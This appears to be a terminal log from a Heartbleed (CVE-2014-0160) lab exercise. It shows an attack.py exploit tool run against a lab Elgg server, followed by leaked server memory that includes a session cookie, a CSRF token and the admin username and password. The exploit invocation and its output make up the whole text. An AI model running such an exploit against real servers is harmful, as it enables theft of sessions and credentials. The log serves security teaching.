 [05/19/2022 11:26] seed@ubuntu:~/Downloads$ ./attack.py www.heartbleedlabelgg.com --length 1000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/activity
Cookie: Elgg=623l1u35n1grc7m498mfm2k4l5
Connection: keep-alive
If-None-Match: "1449721729"
0...............ntent-Length: 99
__elgg_token=6e76a615d43e4f9b44cb85163be44a96&__elgg_ts=1652984702&username=admin&password=seedelggY.....@.N.....|...u]%..QSW.....x[.w